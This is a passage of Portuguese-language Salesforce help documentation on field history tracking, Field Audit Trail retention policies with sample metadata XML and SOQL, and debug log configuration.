

**•** As alterações de segurança no nível do campo e do campo personalizado, incluindo alterações a fórmulas, valores de lista de opções e atributos de

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

### PERMISSÕES DO USUÁRIO

Para exibir o histórico da trilha de auditoria:

**•** "Exibir configuração"






#### <span id="page-1009-0"></span>CONSULTE TAMBÉM:

[Verificação de integridade de segurança](#page-797-0)

# Rastrear histórico de campos

Você pode selecionar determinados campos para rastrear e exibir o histórico do campo na lista relacionada de Histórico de um objeto. Os dados históricos de campos são retidos por até 18 meses. Você pode rastrear o histórico do campo de objetos personalizados e o histórico dos seguintes objetos padrão.

- **•** Contas
- **•** Patrimônios
- **•** Casos
- **•** Contatos
- **•** Habilitações
- **•** Contratos de serviço
- **•** Itens de linha do contrato
- **•** Contratos
- **•** Leads
- **•** Oportunidades
- **•** Artigos
- **•** Soluções
- **•** Produtos

A modificação de qualquer um desses campos adiciona uma entrada à lista relacionada Histórico. Todas as entradas incluem a data, o horário, a natureza da alteração e quem a fez. Nem todos os tipos de campo estão disponíveis para geração de relatórios de tendência histórica. Certas alterações, como escalações de casos, sempre são rastreadas.

Nota: O histórico do campo que aumenta acima dos limites atuais irá requerer a aquisição do complemento Trilha de auditoria de campo, após a versão Spring '15. Quando a inscrição do complemento estiver ativada, o armazenamento do histórico de campos será alterado para refletir a política de retenção associada à oferta. Se sua organização tiver sido criada antes de junho de 2011 e seus limites de histórico de campos permanecerem estáticos, o Salesforce se comprometerá em reter seu histórico de campos sem um limite. Se sua organização tiver sido criada após junho de 2011 e você optar por não adquirir o complemento, o histórico de campos será retido por no máximo 18 meses.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponíveis em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Objetos padrão não estão disponíveis em **Database.com**

## Considerações

- **•** As alterações em campos com mais de 255 caracteres são rastreadas conforme são editadas, e os valores antigos e novos não são registrados.
- **•** Os valores de campos rastreados não são traduzidos automaticamente; eles são exibidos no idioma em que foram criados. Por exemplo, se um campo for alterado de *Green* para *Verde*, *Verde* será exibido, independentemente do idioma do usuário, a não ser que o valor do campo tenha sido traduzido para outros idiomas pelo workbench de tradução. Isso também se aplica a valores de tipos de registro e de listas de opções.
- **•** As alterações em rótulos de campos personalizados que foram traduzidos com o workbench de tradução aparecem na localidade do usuário que exibe a lista relacionada Histórico. Por exemplo, se o rótulo de um campo personalizado for Red e for traduzido para o espanhol como Rojo, um usuário com a configuração de idioma em espanhol verá o rótulo do campo personalizado como Rojo. Caso contrário, o usuário verá o rótulo do campo personalizado como Red.
- **•** As alterações em campos de data, campos de número e campos padrão aparecem na localidade do usuário que está exibindo a lista relacionada Histórico. Por exemplo, uma alteração de data para *5 de agosto de 2012* aparece como *8/5/2012* para um usuário do inglês (Estados Unidos) e como *5/8/2012* para um usuário do inglês (Reino Unido).
- **•** Se um acionador causar uma alteração em um objeto que o usuário atual não tem permissão para editar, a alteração não será rastreada, pois o histórico de campo respeita as permissões do usuário atual.

### CONSULTE TAMBÉM:

[Rastrear o histórico de campos de objetos padrão](#page-1010-0) [Rastrear o histórico de campos de objetos personalizados](#page-1011-0) [Trilha de auditoria de campo](#page-1012-0) [Desativar o rastreamento do histórico do campo](#page-1012-1)

## <span id="page-1010-0"></span>Rastrear o histórico de campos de objetos padrão

Se você usa contas comerciais e contas pessoais, verifique as seguintes informações antes de ativar o rastreamento do histórico do campo de conta:

- **•** O rastreamento do histórico para contas afeta as contas comerciais e as contas pessoais.
- **•** A ativação do rastreamento de histórico de campo em contas pessoais não ativa o rastreamento de campo em contatos pessoais.

Para configurar o rastreamento de histórico de campo:

- **1.** Nas configurações de gerenciamento de objetos para o objeto cujo histórico de campos você deseja rastrear, acesse a área de campos.
- **2.** Clique em **Definir rastreamento do histórico**.
	- Dica: Ao ativar o rastreamento de um objeto, personalize os layouts de página para incluir a lista relacionada ao histórico do objeto.
- **3.** Para contas, contatos, leads e oportunidades, marque a caixa de seleção Ativar histórico da conta, Ativar histórico do contato, Ativar histórico do lead ou Ativar histórico da oportunidade.
- **4.** Selecione os campos que deseja rastrear.

Você pode selecionar uma combinação de até 20 campos padrão e personalizado por objeto. Esse limite inclui campos em contas pessoais e contas comerciais.

## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Objetos padrão não estão disponíveis em **Database.com**

## PERMISSÕES DO USUÁRIO

Para configurar os campos que serão rastreados:

**•** "Personalizar aplicativo"

Certas alterações, como escalações de casos, sempre são rastreadas.

Você não pode rastrear os seguintes campos:

- **•** Fórmula, resumo de totalização ou campos de numeração automática
- **•** Criado por e Última modificação feita por
- **•** Campo Receita esperada em oportunidades
- **•** Campos Título da solução mestre ou Detalhes da solução mestre em soluções. Esses campos são exibidos apenas para soluções traduzidas em organizações com soluções multilíngues ativadas.

**5.** Clique em **Salvar**.

O Salesforce rastreia o histórico dessa data e hora em diante. As alterações feitas antes dessa data e hora não são incluídas.

#### CONSULTE TAMBÉM:

<span id="page-1011-0"></span>[Rastrear histórico de campos](#page-1009-0)

## Rastrear o histórico de campos de objetos personalizados

- **1.** Nas configurações de gerenciamento do objeto personalizado, clique em **Editar**.
- **2.** Marque a caixa de seleção Rastrear histórico de campos.



- **CO** Dica: Ao ativar o rastreamento de um objeto, personalize os layouts de página para incluir a lista relacionada ao histórico do objeto.
- **3.** Salve suas alterações.
- **4.** Clique em Definir rastreamento do histórico na seção Campos e relacionamentos personalizados.

Esta seção permite a você definir um histórico de um objeto personalizado para campos padrão e personalizados.

**5.** Selecione os campos que deseja rastrear.

Você pode selecionar até 20 campos padrão e personalizados por objeto. Você não pode rastrear:

- **•** Fórmula, resumo de totalização ou campos de numeração automática
- **•** Criado por e Última modificação feita por
- **6.** Clique em **Salvar**.

O Salesforce rastreia o histórico dessa data e hora em diante. As alterações feitas antes dessa data e hora não são incluídas.

#### CONSULTE TAMBÉM:

[Rastrear histórico de campos](#page-1009-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Objetos padrão não estão disponíveis em **Database.com**

### PERMISSÕES DO USUÁRIO

Para configurar os campos que serão rastreados:

**•** "Personalizar aplicativo"

## <span id="page-1012-1"></span>Desativar o rastreamento do histórico do campo

- $\mathbf{z}$  Nota: Não será possível desativar o rastreamento de histórico de campo de um objeto se o Apex fizer referência a um de seus campos no objeto referenciado no Apex.
- **1.** Nas configurações de gerenciamento de objetos para o objeto cujo histórico de campos você deseja parar de rastrear, acesse Campos.
- **2.** Clique em Definir rastreamento do histórico.
- **3.** Desmarque a caixa de seleção **Ativar histórico** referente ao objeto com o qual está trabalhando – por exemplo, a caixa de seleção **Ativar histórico da conta**, **Ativar histórico do contato**, **Ativar histórico do lead** ou **Ativar histórico da oportunidade**.

A lista relacionada Histórico será removida automaticamente dos layouts de página do objeto associado.

Se você desativar o rastreamento do histórico de campos em um objeto padrão, ainda poderá gerar relatórios sobre os dados do histórico até a data e hora de desativação do rastreamento. Se você desativar o rastreamento do histórico de campos em um objeto personalizado, não poderá gerar relatórios sobre o histórico de campos desse objeto.

**4.** Salve suas alterações.

### CONSULTE TAMBÉM:

<span id="page-1012-0"></span>[Rastrear histórico de campos](#page-1009-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

## Trilha de auditoria de campo

A trilha de auditoria de campo permite definir uma política para reter dados históricos de campo arquivados por até dez anos, independentemente do rastreamento de histórico de campo. Esse recurso ajuda a cumprir as normas do setor relacionadas à capacidade de auditoria e à retenção de dados.

Use a API de metadados do Salesforce para definir uma política de retenção para o histórico de campo. Em seguida, use API REST, API SOAP e API de conjunto de ferramentas para trabalhar com os dados arquivados. Para obter informações sobre como habilitar a trilha de auditoria de campo, entre em contato com o representante da Salesforce.

O histórico de campo é copiado da lista relacionada Histórico para o objeto FieldHistoryArchive e excluída da lista. Você define um objeto HistoryRetentionPolicy para suas listas relacionadas de histórico, como Histórico da conta, a fim de especificar as políticas de retenção da trilha de auditoria de campo para os objetos que deseja arquivar. Em seguida, você pode implantar o objeto usando a API de metadados (Workbench ou Force Migration Tool). Em organizações de produção com a trilha de auditoria de campo ativada, os dados são arquivados após 18 meses por padrão. Em organizações de sandbox,

o padrão é um mês. É possível atualizar as políticas de retenção com a frequência que você desejar.

É possível definir políticas de trilha de auditoria de campo para os seguintes objetos.

- **•** Contas
- **•** Casos
- **•** Contatos

### **EDICÕES**

Disponível em: Salesforce Classic

#### Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Objetos padrão não estão disponíveis em

**Database.com**

### PERMISSÕES DO USUÁRIO

Para configurar os campos que serão rastreados:

**•** "Personalizar aplicativo"

## **EDIÇÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para especificar uma política de retenção de histórico:

**•** "Reter histórico de campo"

- **•** Leads
- **•** Oportunidades
- **•** Ativos
- **•** Direitos
- **•** Contratos de serviço
- **•** Itens de linha do contrato
- **•** Soluções
- **•** Produtos
- **•** Catálogos de preços
- **•** Objetos personalizados com rastreamento de histórico de campo ativado

É possível incluir políticas de retenção de histórico de campo em pacotes gerenciados ou não gerenciados.

Os seguintes campos não podem ser rastreados.

- **•** Fórmula, resumo de totalização ou campos de numeração automática
- **•** Criado por e Última modificação feita por
- **•** Campo Receita esperada em oportunidades
- **•** Campos Título da solução mestre ou Detalhes da solução mestre em soluções
- **•** Campos de texto longo
- **•** Campos de seleção múltipla

Depois que você definir e implantar uma política de trilha de auditoria de campo, os dados de produção são migrados de listas de histórico relacionadas, como Histórico da conta, para o objeto FieldHistoryArchive. A primeira cópia grava o histórico de campo definido pela política no armazenamento de arquivo e, às vezes, demora. As cópias posteriores transferem apenas as mudanças desde a última cópia, sendo muito mais rápidas. Um conjunto associado de SOQL está disponível para consultar os dados arquivados.

Nota: Por algum tempo após o lançamento inicial de GA, é possível que os dados não sejam excluídos automaticamente da lista  $\lceil \mathcal{A} \rceil$ relacionada Histórico e residam ao mesmo tempo no objeto FieldHistoryArchive e na lista relacionada Histórico. A Salesforce reserva-se o direito de excluir dados arquivados da lista relacionada Histórico de acordo com a política definida pelo cliente em versões futuras.

Nota: Se sua organização tiver a trilha de auditoria de campo ativada, os dados arquivados anteriormente não serão criptografados se você ativar a criptografia de plataforma posteriormente. Por exemplo, sua organização usa a trilha de auditoria de campo para definir uma política de retenção de histórico de dados de um campo de conta, como o campo de número de telefone. Depois de ativar a criptografia de plataforma, você ativa a criptografia nesse campo, e os dados de número de telefone na conta são criptografados. Os novos registros de número de telefone são criptografados ao serem criados, e as atualizações anteriores no campo de número de telefone armazenadas na lista relacionada Histórico da conta também são criptografadas. No entanto, os dados históricos de número de telefone já arquivados no objeto FieldHistoryArchive continuam a ser armazenados sem criptografia. Se a sua organização precisar criptografar dados arquivados anteriormente, entre em contato com a Salesforce. Nós criptografaremos e rearquivaremos os dados históricos arquivados do campo e depois excluiremos o arquivo não criptografado.

### CONSULTE TAMBÉM:

[Guia do desenvolvedor da API SOAP](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_fieldhistoryarchive.htm): FieldHistoryArchive [Guia do desenvolvedor da API de metadados](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_historyretentionpolicy.htm): HistoryRetentionPolicy Guia do ISVforce[: Visão geral dos pacotes](https://developer.salesforce.com/docs/atlas.en-us.packagingGuide.meta/packagingGuide/packaging_about_packages.htm) [Referência SOQL e SOSL do Force.com](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/field_history_soql.htm): SOQL com Dados arquivados

## Exemplos

### Definição de uma política de retenção de dados para o histórico de campos

Este exemplo demonstra como definir uma política de retenção de dados históricos de campo usando a API de metadados. Você só terá que editar os metadados se quiser substituir os valores da política padrão (18 meses de armazenamento de produção e 0 anos de armazenamento em arquivo). A configuração da política de retenção de dados envolve a criação e implantação de um pacote de metadados. O pacote é formado por um arquivo .zip que contém uma pasta objects com o XML que define a política de retenção de cada objeto e um manifesto do projeto, que lista os objetos e a versão da API a ser utilizada.

Nota: A primeira cópia grava todo o histórico de campos definido pela sua política para arquivar o armazenamento. Isso pode demorar. As cópias posteriores transferem apenas as alterações desde a última cópia, sendo muito mais rápidas.

**1.** Defina uma política de retenção de dados para cada objeto. A política especifica o número de meses em que você deseja manter histórico de campo no Salesforce, e o número de anos em que deseja reter o histórico de campo no arquivo. O arquivo de amostra a seguir define uma política de arquivar o objeto após seis meses e manter os arquivos por cinco anos.

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
  <historyRetentionPolicy>
      <archiveAfterMonths>6</archiveAfterMonths>
      <archiveRetentionYears>5</archiveRetentionYears>
      <description>My field history retention</description>
  </historyRetentionPolicy>
  <fields>
      <fullName>AccountSource</fullName>
...
</CustomObject>
```
O nome do arquivo determina o objeto ao qual a política se aplica. Por exemplo, para aplicar a política acima ao objeto Conta, salve o arquivo como Account.object. No caso de objetos personalizados existentes, funciona da mesma maneira, com o nome de arquivo baseado no objeto. Por exemplo: myObject c.object.

**2.** Crie o manifesto do projeto, que é um arquivo XML chamado package.xml. O arquivo de amostra a seguir contém vários objetos para os quais a política de retenção de dados deve ser aplicada. Com esse arquivo de manifesto, espera-se que a pasta de objetos contenha cinco arquivos: Account.object, Case.object e assim por diante.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
       <members>Account</members>
        <members>Case</members>
        <members>Contact</members>
       <members>Lead</members>
       <members>Opportunity</members>
   </types>
   <version>32.0</version>
</Package>
```
**3.** Crie o arquivo .zip e use a função deploy() para implantar as alterações no ambiente de produção. Para obter mais informações, consulte o [Guia da API de metadados](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/).



Nota: Este piloto não permite implantação de ambientes sandbox para ambientes de produção.

Pronto! A política de retenção de histórico de campo passará a valer de acordo com os períodos que você definir.

### Criação de um objeto personalizado e uma política de retenção de histórico de campo ao mesmo tempo

É possível usar a API de metadados para criar um objeto personalizado e definir uma política de retenção ao mesmo tempo. É necessário especificar os campos mínimos necessários ao criar um objeto personalizado. Aqui está um XML de amostra que cria um objeto e define uma política de retenção de histórico de campo:

```
<?xml version="1.0" encoding="UTF-8"?>
<CustomObject xmlns="http://soap.sforce.com/2006/04/metadata">
   <deploymentStatus>Deployed</deploymentStatus>
   <enableHistory>true</enableHistory>
   <description>just a test object with one field for eclipse ide testing</description>
   <historyRetentionPolicy>
       <archiveAfterMonths>3</archiveAfterMonths>
       <archiveRetentionYears>10</archiveRetentionYears>
       <gracePeriodDays>1</gracePeriodDays>
        <description>Transaction Line History</description>
   </historyRetentionPolicy>
   <fields>
       <fullName>Comments__c</fullName>
       <description>add your comments about this object here</description>
      <inlineHelpText>This field contains comments made about this object</inlineHelpText>
       <label>Comments</label>
       <length>32000</length>
       <trackHistory>true</trackHistory>
       <type>LongTextArea</type>
       <visibleLines>30</visibleLines>
   </fields>
   <label>MyFirstObject</label>
   <nameField>
       <label>MyFirstObject Name</label>
       <type>Text</type>
   </nameField>
    <pluralLabel>MyFirstObjects</pluralLabel>
    <sharingModel>ReadWrite</sharingModel>
</CustomObject>
```
Defina trackHistory como true nos campos que você deseja rastrear e false nos demais campos.

### Consulta a dados arquivados

É possível recuperar dados arquivados por meio de consultas SOQL no objeto FieldHistoryArchive. É possível filtrar os campos FieldHistoryType, ParentId e CreatedDate, desde que os especifique nessa ordem. Por exemplo:

```
SELECT ParentId, FieldHistoryType, Field, Id, NewValue, OldValue FROM FieldHistoryArchive
WHERE FieldHistoryType = 'Account' AND ParentId='906F000000
```
CONSULTE TAMBÉM:

[Guia do desenvolvedor da API de metadados](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_deploy.htm): deploy() [Guia do desenvolvedor da API de metadados](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/customobject.htm): CustomObject [Referência SOQL e SOSL do Force.com](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/field_history_soql.htm): SOQL com Dados arquivados

# <span id="page-1016-1"></span>Monitorar registros de depuração

Quando tiver configurado seus sinalizadores de rastreamento, monitore o registro de usuários, classes do Apex e acionadores do Apex no Console do desenvolvedor ou em Configuração.

Você pode manter e gerenciar os registros de depuração para usuários específicos, inclusive você mesmo, e para classes e acionadores.

Para exibir registros de depuração salvos, em Configuração, insira *Registros de depuração* na caixa Busca rápida e selecione **Registros de depuração**. Quando tiver começado a reter registros de depuração, poderá exibir, fazer download ou excluir registros dessa página.

#### CONSULTE TAMBÉM:

[Configurar registro de depuração](#page-1016-0) [Exibindo registros de depuração](#page-1017-0)

## <span id="page-1016-0"></span>Configurar registro de depuração

Para ativar registro de depuração para usuários, as classes do Apex e os acionadores do Apex configuram sinalizadores de rastreamento e níveis de depuração no Console do desenvolvedor ou em Configuração.

Você pode manter e gerenciar os registros de depuração para usuários específicos, inclusive você mesmo, e para classes e acionadores.

Os limites para os logs de depuração estão relacionados a seguir.

- **•** Cada log de depuração deve ter 2 MB ou menos. Os registros de depuração maiores que 2 MB são reduzidos removendo linhas de registro antigas, como as linhas de registro de declarações anteriores do System. debug. As linhas de registro podem ser removidas de qualquer lugar, e não apenas do início do registro de depuração.
- **•** Cada organização pode conter até 50 MB de logs de depuração. Quando a sua organização tiver atingido 50 MB de logs de depuração, os logs mais antigos começam a ser substituídos.

## Configurar sinalizadores de rastreamentos no Console do desenvolvedor

Para configurar sinalizadores de rastreamento e níveis de depuração a partir do Console do desenvolvedor, clique em **Depurar** > **Alterar níveis de registro**. Em seguida, conclua estas ações.

- **•** Para criar um sinalizador de rastreamento, clique em **Adicionar**.
- **•** Para editar a duração de um sinalizador de rastreamento existente, clique duas vezes em seu horário de início ou de término.
- **•** Para alterar o nível de depuração de um sinalizador de rastreamento, clique em **Adicionar/Alterar** na coluna Ação de Nível de depuração. Você poderá então editar os níveis de depuração existentes, criar ou excluir um nível de depuração e atribuir um nível

## **EDICÕES**

#### Disponível em: Salesforce **Classic**

#### Disponível nas edições **Enterprise**, **Developer**, **Performance**, **Unlimited** e **Database.com**

A interface de usuário do Salesforce e os serviços de email não estão disponíveis em **Database.com**.

## PERMISSÕES DO USUÁRIO

Para exibir, reter e excluir registros de depuração:

**•** "Gerenciar usuários"

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com Editions** 

## PERMISSÕES DO USUÁRIO

Para exibir, reter e excluir registros de depuração:

**•** "Gerenciar usuários"

de depuração ao seu sinalizador de rastreamento. A exclusão de um nível de depuração exclui todos os sinalizadores de rastreamento que o utilizam.

### Configurar sinalizadores de rastreamentos em Configuração

Para configurar sinalizadores de rastreamento e níveis de depuração em Configuração, conclua estas ações.

- **1.** Navegue até a página Configuração apropriada.
